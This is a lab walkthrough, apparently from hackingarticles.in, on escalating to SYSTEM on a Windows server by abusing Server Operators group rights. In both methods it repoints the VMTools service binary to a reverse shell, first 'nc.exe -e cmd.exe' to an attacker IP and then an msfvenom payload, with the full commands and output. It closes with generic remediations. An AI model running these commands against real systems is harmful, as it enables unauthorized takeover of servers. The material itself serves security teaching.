



# Window Privilege Escalation server operator group

WWW.HACKINGARTICLES.IN

# Contents

| Background:                               | 3  |
|-------------------------------------------|----|
| Introduction to windows privileged groups | 3  |
| Server operator group summary             | 3  |
| Lab Configuration on server               | .3 |
| Vulnerability analysis                    | 7  |
| Exploitation Method 1                     | 8  |
| How it works?                             | 8  |
| Exploitation Method 2                     | 9  |
| Remediations:                             | 10 |
| Conclusion:                               | 11 |



### Windows Privilege Escalation: Server Operator Group

#### Background:

The Windows Server operating system uses two types of security principals for authentication and authorization: user accounts and computer accounts. These accounts are created to represent physical entities, such as people or computers, and can be used to assign permissions to access resources or perform specific tasks. Additionally, security groups are created to include user accounts, computer accounts, and other groups, in order to make it easier to manage permissions. The system comes pre-configured with certain built-in accounts and security groups, which are equipped with the necessary rights and permissions to carry out functions.

#### Introduction to windows privileged groups

In Active Directory, privileged groups are also known as security groups. Security groups are collections of user accounts that have similar security requirements. By placing user accounts into appropriate security groups, administrators can grant or deny access to network resources in bulk. Security groups can be used to grant or deny access to network resources, such as shared folders, printers, and applications. They can also be used to assign permissions to user accounts, such as the ability to create, delete, or modify files.

Active Directory also provides features to help administrators manage and secure privileged groups. For example, administrators can enable Group Policy Objects (GPOs) to manage the permissions of privileged groups. GPOs can be applied to a specific group of users or to the entire domain. Additionally, administrators can use the Local Users and Groups snap-in to control the membership of privileged groups. This snap-in can be used to add or remove user accounts from privileged groups, as well as modify the permissions of those groups. For more about windows security groups feel free to visit Microsoft official documentation page:

https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-securitygroups

#### Server operator group summary

The Server Operator group is a special user group that often has access to powerful commands and settings on a computer system. This group is typically used for managing a server or for troubleshooting system problems. Server Operators are usually responsible for monitoring the server's performance, managing system security, and providing technical support to users. They may also oversee installing software updates, creating and maintaining user accounts, and performing routine maintenance tasks.

#### Lab Configuration on server

Let configure the lab on server to apply theory and escalated windows server privileges. Go to server manager dashboard then click on "**Tools**" then select "**Active Directory Users and Computers**".



| 📥 Server Manager                                                                                                    |                                                | – 0 ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Server M                                                                                                    | anager • Dashboard                             | 🔹 🍘   🚩 Manage 🔽 Tools View Help                                                                                                    |
| <ul> <li>■ Dashboard</li> <li>■ Local Server</li> <li>■ All Servers</li> <li>■ AD CS</li> <li>■ AD DS</li> <li>■ DNS</li> <li>■ File and Storage Services ▷</li> </ul> | WELCOME TO SERVER MANAGER                      | Manage       1005       View       Help         Active Directory Administrative Center         Active Directory Domains and Trusts         Active Directory Module for Windows PowerShell         Active Directory Sites and Services         Active Directory Users and Computers         ADSI Edit         Certification Authority         Component Services         Computer Management         Defragment and Optimize Drives         Disk Cleanup         DNS         Event Viewer         Group Policy Management         iSCSI Initiator         Local Security Policy         Microsoft Azure Services         ODBC Data Sources (32-bit) |
|                                                                                                    | Roles: 4   Server groups: 1   Servers total: 1 | ODBC Data Sources (64-bit)<br>Performance Monitor                                                                                                    |

We are going add a user aarti to the active directory security group for the demonstration. To do that, go to **"users**" and select "**aarti**" and click on "**properties**".

| 🔄 🔿   🖄 📰   🔏 📴                                                                                                    | 1 🖬 🔒 🔽 🗖                                                                                                    | 1 🙎 🗽 🛍                                                                                                    | i 🔻 🗾 🍇                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Active Directory Users and Com<br>> Saved Queries                                                                                                    | Name                                                                                                    | Type                                                                                                    | Description                                                                                                    |
| <ul> <li>Saved Queries</li> <li>ignite.local</li> <li>Builtin</li> <li>Computers</li> <li>Domain Controllers</li> <li>ForeignSecurityPrincipal:</li> <li>Managed Service Accour</li> <li>Users</li> </ul> | Administrator<br>Allowed RO<br>Cert Publish<br>Denied ROD<br>DnsAdmins<br>DnsUpdateP<br>Domain Ad<br>Domain Co<br>Domain Gue<br>Domain Gue<br>Comain Users<br>Enterprise A<br>Enterprise K<br>Group Polic | User<br>User<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G<br>Security G | Copy<br>Add to a group<br>Disable Account<br>Reset Password<br>Move<br>Open Home Page<br>Send Mail<br>All Tasks<br>Cut<br>Delete<br>Rename<br><b>Properties</b><br>Help |
|                                                                                                    | a .                                                                                                    |                                                                                                    |                                                                                                    |

That will open a new window where we need to click on "**member of**" tab then click on "**add**" button to add user on any specific group.



aarti Properties

? ×

| Remote cont    | rol   | Remote                           | Desktop Se                           | ervices Profile                      | COM+                       |
|----------------|-------|----------------------------------|--------------------------------------|--------------------------------------|----------------------------|
| General Ad     | dress | Account                          | Profile                              | Telephones                           | Organization               |
| Member Of      |       | Dial-in                          | Env                                  | ironment                             | Sessions                   |
| Member of:     |       |                                  |                                      |                                      |                            |
| Name           |       | Active Direc                     | ctory Domain                         | Services Folder                      |                            |
| Domain User    | s     | ignite.local/                    | /Users                               |                                      |                            |
| Remote Man     | age   | ignite.local/                    | 'Builtin                             |                                      |                            |
| Add            |       | Remove                           |                                      |                                      |                            |
| Primary group: | D     | omain Users                      |                                      |                                      |                            |
| Set Primary    | Group | There is<br>you hav<br>applicati | no need to o<br>e Macintosh<br>ions. | change Primary g<br>clients or POSIX | roup unless<br>(-compliant |
| [              | 0     | К                                | Cancel                               | Apply                                | Help                       |

A new window will open where we need to select object types as "Groups or Built-in security principals" and select location to domain name which is "ignite. local" here. Then, we need to enter object name which is the group that we wish to add user to. In this case we are using server operators' group then click ok.

| Select Groups                                | ×            |
|----------------------------------------------|--------------|
| Select this object type:                     |              |
| From this location:                          | Object Types |
| ignite.local                                 | Locations    |
| Enter the object names to select (examples): |              |
| Server Operators                             | Check Names  |
| Advanced                                     | OK Cancel    |



We can verify whether user is added to server operators' group by simply clicking on **members of** tab. We can see that we have successfully added user aarti to server operators' group.

| Remote                         | control  | Remote [                                                       | Desktop Se                       | rvices Profile                   | CO                        | M+     |
|--------------------------------|----------|----------------------------------------------------------------|----------------------------------|----------------------------------|---------------------------|--------|
| General                        | Address  | Account                                                        | Profile                          | Telephones                       | Organia                   | zatior |
| Member                         | Of       | Dial-in                                                        | Envi                             | ironment                         | Sessio                    | ns     |
| Member of                      |          |                                                                |                                  |                                  |                           |        |
| Name                           | -        | Active Direct                                                  | ory Domain                       | Services Fold                    | ər                        |        |
| Demain I                       | le e m   | instal and /II                                                 | la ana                           |                                  | 21                        |        |
| Domain C<br>Remote I           | Jsers    | ignite.local/U                                                 | uiltin                           |                                  |                           |        |
| Server O                       | nerators | ignite local/B                                                 | uiltin                           |                                  |                           |        |
| Server O                       | perators | ignite.iocal/b                                                 | Cilcin                           |                                  |                           |        |
|                                |          |                                                                |                                  |                                  |                           |        |
|                                |          |                                                                |                                  |                                  |                           |        |
| 1                              |          |                                                                |                                  |                                  |                           |        |
|                                |          |                                                                |                                  |                                  |                           |        |
|                                |          |                                                                |                                  |                                  |                           |        |
|                                |          |                                                                |                                  |                                  |                           |        |
|                                |          |                                                                |                                  |                                  |                           |        |
|                                |          |                                                                |                                  |                                  |                           |        |
|                                |          |                                                                |                                  |                                  |                           |        |
|                                |          | 2                                                              |                                  |                                  |                           |        |
| Add                            | F        | Remove                                                         |                                  |                                  |                           |        |
| Add                            | F        | Remove                                                         |                                  |                                  |                           |        |
| Add                            | F        | Remove                                                         |                                  |                                  |                           |        |
| Add<br>Primary gro             | up: D    | Remove<br>omain Users                                          |                                  |                                  |                           |        |
| Add<br>Primary gro             | up: D    | Remove<br>omain Users                                          |                                  |                                  |                           |        |
| Add<br>Primary gro             | up: D    | Remove<br>omain Users<br>There is n                            | io need to a                     | change Primary                   | group unle                | 255    |
| Add<br>Primary gro<br>Set Prim | up: D    | Remove<br>omain Users<br>There is n<br>you have                | io need to a                     | change Primary<br>clients or POS | group unle<br>IX-compliar | ess    |
| Add<br>Primary gro<br>Set Prim | up: D    | Remove<br>omain Users<br>There is n<br>you have<br>application | io need to o<br>Macintosh<br>ns. | change Primary<br>clients or POS | group unle<br>IX-compliar | ess    |
| Add<br>Primary gro<br>Set Prim | up: D    | Remove<br>omain Users<br>There is n<br>you have<br>application | io need to o<br>Macintosh<br>ns. | change Primary<br>clients or POS | group unle<br>IX-compliar | ess    |
| Add<br>Primary gro<br>Set Prim | up: D    | Remove<br>omain Users<br>There is n<br>you have<br>application | io need to o<br>Macintosh<br>ns. | change Primary<br>clients or POS | group unle<br>IX-compliar | ess    |
| Add<br>Primary gro<br>Set Prim | up: D    | Remove<br>omain Users<br>There is n<br>you have<br>application | io need to o<br>Macintosh<br>ns. | change Primary<br>clients or POS | group unle<br>IX-compliar | ess    |
| Add<br>Primary gro<br>Set Prim | up: D    | Remove<br>omain Users<br>There is n<br>you have<br>application | io need to o<br>Macintosh<br>ns. | change Primary<br>clients or POS | group unle<br>IX-compliar | ess    |
| Add<br>Primary gro<br>Set Prim | up: D    | Remove<br>omain Users<br>There is n<br>you have<br>application | io need to o<br>Macintosh<br>ns. | change Primary<br>clients or POS | group unle<br>IX-compliar | ess    |

We end up our lab set up here and logged in as low privileged user in the server where we can see user aarti is in the server operators' group. In this example we have connected to the compromised host using winrm service using evil-winrm tool. To check group permission, we can simply use inbuilt commands "**net user <username>**", it will show what groups current user belongs to. To reproduce the concept, please follow the commands below:

| 1. evil-winrm -I 192.168.1.16 -u aarti -p Ignite@987 |  |
|------------------------------------------------------|--|
| 2. net user aarti                                    |  |



| ( <b>root@kali</b> )-[ <b>~</b> ]<br><b>g</b> evil-winrm -i 192.168.1.                                                                          | 16 -u aarti -p Ignite@987 🚤 ——                                                         |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--|
| Evil-WinRM shell v3.4                                                                                                    |                                                                                        |  |
| Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti                                                            |                                                                                        |  |
| Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/                                                            |                                                                                        |  |
| Info: Establishing connectio                                                                                                    | n to remote endpoint                                                                   |  |
| *Evil-WinRM* PS C:\Users\aar<br>User name<br>Full Name<br>Comment<br>User's comment<br>Country/region code<br>Account active<br>Account expires | ti\Documents> net user aarti<br>aarti<br>aarti<br>000 (System Default)<br>Yes<br>Never |  |
| Password last set<br>Password expires<br>Password changeable<br>Password required<br>User may change password                                   | 10/16/2022 11:24:54 AM<br>Never<br>10/17/2022 11:24:54 AM<br>Yes<br>Yes                |  |
| Workstations allowed<br>Logon script<br>User profile<br>Home directory<br>Last logon                                                            | All<br>Never                                                                           |  |
| Logon hours allowed                                                                                                    | ΑΙΙ                                                                                    |  |
| Local Group Memberships<br>Global Group memberships<br>The command completed succes<br>*Evil-WinRM* <b>PS</b> C:\Users\aar                      | *Remote Management Use*Server Operators<br>*Domain Users<br>sfully.<br>ti\Documents>   |  |

#### **Vulnerability analysis**

Being member of server operator group is not a vulnerability, but the member of this group has special privileges to make changes in the domain which could lead an attacker to escalate to system privilege. We listed services running on the server by issuing "**services**" command in our terminal where we can see list of services are there. Then we noted service name "VMTools" and service binary path for lateral usage.

| <pre>*Evil-WinRM* PS C:\Users\aarti\Documents&gt; services</pre>                                                                                                    |                                                                 |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Path                                                                                                    | Privileges                                                      | Service                                                                                                    |
| C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe<br>"C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe"<br>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe<br>C:\Windows\SysWow64\perfhost.exe<br>"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe"<br>C:\Windows\servicing\TrustedInstaller.exe<br>"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"<br>"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"<br>"C:\Program Files\Windows DefenderAdvanced Threat Protection\MsSense.exe" | True<br>False<br>True<br>False<br>False<br>True<br>True<br>True | ADWS<br>MozillaMaintenance<br>NetTcpPortSharing<br>PerfHost<br>Sense<br>TrustedInstaller<br>VGAuthService<br>VMTools<br>WdNisSvc |
| "C:\Program Files\Windows Defender\MsMpEng.exe"<br>"C:\Program Files\Windows Media Player\wmpnetwk.exe"                                                                                                    | True<br>False                                                   | WinDefend<br>WMPNetworkSvc                                                                                                    |



## **Exploitation Method 1**

Then we transferred **netcat.exe** binary to the compromised host and changed the binary path of the service. The reason we are changing binary path is to receive a reverse connection as system user from the compromised hosts.

#### How it works?

When we start any service then it will execute the binary from its binary path so if we replace service binary with netcat or reverse shell binary then it will give us a reverse shell as system user because the service is tarting as system on the compromised host. Please note, we need to specify the attacker IP address and listening port number with the netcat binary.

Steps to reproduce the POC:

1. upload /usr/share/windows-binaries/nc.exe 2. sc.exe config VMTools binPath="C:\Users\aarti\Documents\nc.exe -e cmd.exe 192.168.1.205 1234"



Then we will stop the service and start it again. So, this time when service starts, it will execute the binary that we have set in set earlier. Please, set up a netcat listener on kali system to receive system shell before starting service and service start and stop commands from compromised hosts.

```
1. nc -lvp 1234
2. sc.exe stop VMTools
3. sc.exe start VMTools
```

| <pre>*Evil-WinRM* PS C:\Users\a</pre> | arti\Documents> sc.exe stop VMTools 🔫—– |
|---------------------------------------|-----------------------------------------|
|                                       |                                         |
| SERVICE_NAME: VMTools                 |                                         |
| ТҮРЕ                                  | : 10 WIN32_OWN_PROCESS                  |
| STATE                                 | : 1 STOPPED                             |
| WIN32 EXIT CODE                       | : 0 (0×0)                               |
| SERVICE EXIT CODE                     | : 0 (0×0)                               |
| CHECKPOINT                            | : 0×0                                   |
| WAIT HINT                             | : 0×0                                   |
| *Evil-WinRM* <b>PS</b> C:\Users\a     | arti\Documents> sc.exe start VMTools 🔫  |

We have received a reverse shell from the compromised host as **nt authority\system**. To verify it simply run "**whoami**" command.





#### **Exploitation Method 2**

In this method, we are going to use Metasploit reverse shell binary instead of using nc.exe. Let's create a msfvenon reverse shell binary and save it as **shell.exe**. Let's break out the commands we used to create msfvenom reverse shell binary payload. Here we have selected payload type which is based on target host operating system (windows/x64/shell\_reverse\_tcp), then lhost and lport which is listening host (Attacker IP) and listening port (8888) in our case, lastly, we issue filetype with **-f** flag which will save our payload in exe format and saved it as shell.exe.

msfvenom -p windows/x64/shell/reverse\_tcp lhost=192.168.1.205 lport=8888 -f exe > shell.exe

(root@kali)-[~]
 msfvenom -p windows/x64/shell\_reverse\_tcp lhost=192.168.1.205 lport=8888 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes

Once we create the reverse shell payload binary then we will upload it to the compromised system. We have our binary saved in the in the root directory, it is possible that it might be different in your case.

#### upload /root/shell.exe



Then we will do the same steps we did in the method one. Here we do not need to provide IP address of the attacker machine as it is already there in the shell.exe binary. The concept is same, just we have changed the binary here, so we do not have to specify listening IP and port number while setting service binary path. To reproduce the POC follow below commands:



```
    sc.exe config VMTools binPath="C:\Users\aarti\Documents\shell.exe"
    sc.exe stop VMTools
    sc.exe start VMTools
```

Please note: Make sure you have turned on the netcat listener on port 8888 on kali system to receive the reverse connection as system.

| *Evil-WinRM* <b>PS</b> C:\Users\a<br>[SC] ChangeServiceConfig S<br>*Evil-WinRM* <b>PS</b> C:\Users\a | arti\Documents> sc.exe config VMTools binPath="C:\Users\aarti\Documents\shell.exe"<br>UCCESS<br>arti\Documents> sc.exe stop VMTools |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SERVICE_NAME: VMTools                                                                                |                                                                                                    |
| ТҮРЕ                                                                                                 | : 10 WIN32_OWN_PROCESS                                                                                                    |
| STATE                                                                                                | : 1 STOPPED                                                                                                    |
| WIN32_EXIT_CODE                                                                                      | : 0 (0×0)                                                                                                    |
| SERVICE_EXIT_CODE                                                                                    | : 0 (0×0)                                                                                                    |
| CHECKPOINT                                                                                           | : 0×0                                                                                                    |
| WAIT_HINT                                                                                            | : 0×0                                                                                                    |
| *Evil-WinRM* PS C:\Users\a                                                                           | arti\Documents> sc.exe start VMTools 🚤 ——                                                                                           |

As we have changed the service binary path to **shell.exe** path. Now if we call that service, it will execute shell.exe instead of its own binary which will send a connection back to kali system as **nt authority\system.** 

Here we can see, we have successfully received a reverse connection as system user in the netcat listener.



#### **Remediations:**

There are multiple factors and ways which can help to hardening the system.

1. Restrict access to privileged accounts: All privileged accounts should be restricted to a few trusted individuals and should be monitored for any suspicious activity.



2. Use strong passwords: Strong passwords should be used for all privileged accounts, and they should be changed regularly.

3. Use two-factor authentication: Two-factor authentication should be used for all privileged accounts to ensure that only authorized individuals can access them.

4. Monitor privileged accounts: All privileged accounts should be monitored for any suspicious activity, such as unauthorized access attempts or suspicious commands.

5. Implement role-based access controls: Access to privileged accounts should be restricted to only those individuals who need it, and their access should be limited to only the functions they need to perform.

6. Regularly audit user accounts: Regular audits of user accounts should be conducted to ensure that only authorized individuals have access to privileged accounts.

7. Limit remote access: Remote access to privileged accounts should be limited to only those individuals who need it, and their access should be monitored.

8. Harden systems: Systems should be hardened to reduce the risk of exploitation, such as patching regularly, using antivirus software, and implementing least privilege policies. Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. Happy Hacking!

#### **Conclusion:**

We have explored windows privileged group briefly and its special privileges which can allow an attacker to gain system privilege in an any enterprise network. We have explored multiple techniques to exploit windows security group privileges. Lastly, we unpacked it with remediations to help businesses and enterprises to secure their network. I hope you have learned something new today. Happy hacking!





# JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in